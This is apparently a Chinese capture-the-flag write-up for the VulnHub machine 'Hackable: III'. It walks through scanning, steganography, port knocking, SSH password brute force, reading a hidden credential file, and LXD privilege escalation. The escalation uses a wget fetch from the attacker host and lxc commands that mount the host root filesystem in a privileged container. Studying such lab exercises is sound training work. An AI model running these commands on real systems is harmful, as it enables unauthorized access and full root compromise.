vulnhub靶场之HACKABLE: III

准备:

攻击机:虚拟机kali、本机win10。

靶机:Hackable: III,下载地址:https://download.vulnhub.com/hackable/hackable3.ova,下载后直接vbox打开即可。

知识点:lxd提权、hydra爆破、图片隐藏信息获取、端口敲门(knock)。

信息收集:



通过nmap扫描下网段内的存活主机地址,确定下靶机的地址:nmap -sn 192.168.5.0/24,获得靶机地址:192.168.5.230。





扫描下端口对应的服务:nmap -T4 -sV -p- -A 192.168.5.230,显示开放了80端口,开启了http服务。

web服务-信息收集:





访问其web服务的源代码信息,在其源代码信息中发现提示信息,根据提示信息猜测可能存在以下账户:jubiscleudo和hackable3,一个登录界面地址:http://192.168.5.230/login_page/login.html。



在登录界面中进行正常登录时会返回源码信息,在返回的源码信息中发现了一个图片文件:3.jpg,以及一个包含的文件config.php。



访问该图片并进行保留,使用steghide查看隐藏的文件信息:steghide info 3.jpg并读取下文件信息内容:steghide extract -sf 3.jpg,发现端口号:65535。



访问config.php发现提示信息,告诉我们root账户不需要密码,这个有待验证,先暂时放这。



目录扫描:

使用dirsearch进行目录扫描,命令:dirsearch -u http://192.168.5.230 -e * ,发现存在/backup、/config、/cs目录和其他一些文件。



访问:http://192.168.5.230/backup/,发现wordlist.txt文件,猜测是密码字典,保存下来。



访问:http://192.168.5.230/config/,发现1.txt文件,文件内容是base64加密的字符串:MTAwMDA=,解密后得到端口:10000。





访问:http://192.168.5.230/css/,发现2.txt文件,在文件中发现加密信息:++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>------------------....,在解密网站:http://esoteric.sange.fi/brainfuck/impl/interp/i.html进行解密后的端口:4444。

加上刚开始的提示信息:activate the port knocking,所以我们尝试使用获得端口进行敲门,命令:knock -v 192.168.5.230 10000 4444 65535(端口顺序是文件名的1、2、3顺序),然后在对靶机进行扫描:nmap -T4 -sV -p- -A 192.168.5.230,发现开放的22端口。

获取shell:



使用收集到的账户信息:jubiscleudo、hackable3和密码字典进行爆破,成功获得账户和密码:jubiscleudo/onlymy。

使用获得账户和密码进行ssh连接,命令:ssh jubiscleudo@192.168.5.230,成功获得shell权限。

横向渗透:



经过一番查找在/var/www/html目录下发现一个隐藏文件:.backup_config.php,读取该文件内容获取到hackable_3账户的密码:TrOLLED_3。



使用获得的账户和密码信息进行登录:hackable_3/TrOLLED_3,成功登录到hackable_3账户。

提权:

在hackable_3账户下发现其具有lxd权限,那就可以尝试使用lxd提权。



首先在这个网站:https://github.com/saghul/lxd-alpine-builder.git下载tar.gz文件并上传到靶机,命令:wget http://192.168.5.226:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz。然后在依次执行如下命令,即可成功获得root权限。

lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage

lxd init #基本默认配置,进行回车就行

lxc init myimage ignite -c security.privileged=true

lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true

lxc start ignite

lxc exec ignite /bin/sh

